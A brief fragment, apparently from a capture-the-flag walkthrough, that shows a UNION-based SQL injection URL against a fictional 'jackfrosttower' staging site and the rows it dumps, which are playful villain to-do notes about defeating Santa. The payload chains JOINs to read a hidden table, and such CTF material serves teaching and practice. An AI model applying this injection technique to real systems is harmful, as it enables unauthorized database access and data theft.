 ging.jackfrosttower.com/detail/(1),(1) union select * from (select 1)UT1 JOIN (SELECT note FROM encontact.todo)UT2 on 1=1 JOIN (SELECT 3)UT3 on 1=1 JOIN (
3
4
5
June 1st, 2001 12:00:00
July 1st, 2001 12:00:00
Edit Dashboard
SAVE THE DAY by delivering Frosty presents using merch from the
Frost Tower Gift Shop to children world-wide... so the whole world
sees that Frost saved the Holiday Season!!!! Bwahahahahaha!
3
4
5
June 1st, 2001 12:00:00
July 1st, 2001 12:00:00
Edit Dashboard
With Santa defeated, offer the old man a job as a clerk in the Frost
Tower Gift Shop so we can keep an eye on him
3
4
5
June 1st, 2001 12:00:00
July 1st, 2001 12:00:00
Edit Dashboard